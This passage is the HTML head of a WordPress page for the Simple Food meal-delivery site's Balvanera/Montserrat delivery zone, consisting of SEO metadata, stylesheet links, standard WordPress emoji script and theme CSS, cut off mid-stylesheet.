

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/
body_size: 19480
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <script type="application/javascript">var eltdfAjaxUrl = "https://simplefood.com.ar/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1079 - Balvanera/ Montserrat - Simple Food</title>
	<link rel="canonical" href="https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1079 - Balvanera/ Montserrat" />
	<meta property="og:url" content="https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/" />
	<meta property="og:site_name" content="Simple Food" />
	<meta property="article:publisher" content="https://www.facebook.com/simplefood" />
	<meta property="article:modified_time" content="2025-08-08T14:51:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/","url":"https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/","name":"1079 - Balvanera/ Montserrat - Simple Food","isPartOf":{"@id":"https://simplefood.com.ar/#website"},"datePublished":"2020-12-14T14:00:35+00:00","dateModified":"2025-08-08T14:51:23+00:00","breadcrumb":{"@id":"https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/"]}]},{"@type":"BreadcrumbList","@id":"https://simplefood.com.ar/zona-de-entrega/1079-balvanera-montserrat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://simplefood.com.ar/"},{"@type":"ListItem","position":2,"name":"Zonas de Entrega","item":"https://simplefood.com.ar/zona-de-entrega/"},{"@type":"ListItem","position":3,"name":"1079 &#8211; Balvanera/ Montserrat"}]},{"@type":"WebSite","@id":"https://simplefood.com.ar/#website","url":"https://simplefood.com.ar/","name":"Simple Food","description":"Viandas y comidas a domicilio","publisher":{"@id":"https://simplefood.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simplefood.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://simplefood.com.ar/#organization","name":"SimpleFood","url":"https://simplefood.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://simplefood.com.ar/#/schema/logo/image/","url":"https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png","contentUrl":"https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png","width":390,"height":390,"caption":"SimpleFood"},"image":{"@id":"https://simplefood.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplefood","https://www.instagram.com/simplefoodok/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Food &raquo; Feed" href="https://simplefood.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Food &raquo; RSS de los comentarios" href="https://simplefood.com.ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplefood.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplefood.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='crm-integration-for-zoho-css' href='https://simplefood.com.ar/wp-content/plugins/crm-integration-for-zoho/public/css/crm-integration-for-zoho-public.css?ver=3.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-default-style-css' href='https://simplefood.com.ar/wp-content/themes/superfood/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-child-style-css' href='https://simplefood.com.ar/wp-content/themes/superfood-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-modules-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='superfood-elated-modules-inline-css' type='text/css'>
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .eltdf-comment-holder .eltdf-comment-text .comment-edit-link, .eltdf-comment-holder .eltdf-comment-text .comment-reply-link, .eltdf-comment-holder .eltdf-comment-text .replay, .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pagination ul li a:hover, .eltdf-pagination ul li.active span, .eltdf-main-menu ul li a:hover, .eltdf-main-menu>ul>li.eltdf-active-item>a, .eltdf-drop-down .second .inner ul li.current-menu-ancestor>a, .eltdf-drop-down .second .inner ul li.current-menu-item>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .eltdf-header-vertical .eltdf-vertical-menu ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover, .eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover, .eltdf-mobile-header .eltdf-mobile-menu-opener a:hover, .eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover, .eltdf-side-menu-button-opener.opened, .eltdf-side-menu-button-opener:hover, nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a, nav.eltdf-fullscreen-menu>ul>li.eltdf-active-item>a, .eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover, .eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a, .eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover, .eltdf-blog-holder article.sticky .eltdf-post-title a, .eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color), .eltdf-blog-holder article .eltdf-post-info>div a:hover, .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover, .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover, .eltdf-blog-list-holder .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover, .eltdf-btn.eltdf-btn-outline, .eltdf-message-box-holder .eltdf-mb-icon>*, .eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .eltdf-pl-filter-holder ul li.eltdf-pl-current span, .eltdf-pl-filter-holder ul li:hover span, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price, .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover, .eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover, footer .eltdf-footer-top .eltdf-icon-widget-holdera:hover .eltdf-icon-text-holder, .widget.widget_rss>h4 .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget a:hover, footer .eltdf-footer-top .widget a:hover, .eltdf-top-bar .widget.widget_search button:hover, footer .eltdf-footer-top .widget.widget_search button:hover, .eltdf-top-bar .widget.widget_tag_cloud a:hover, footer .eltdf-footer-top .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-main-menu .menu-item-language .submenu-languages a:hover, .woocommerce-pagination .page-numbers li a.current, .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .woocommerce-pagination .page-numbers li span:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus:hover, .woocommerce .star-rating span, 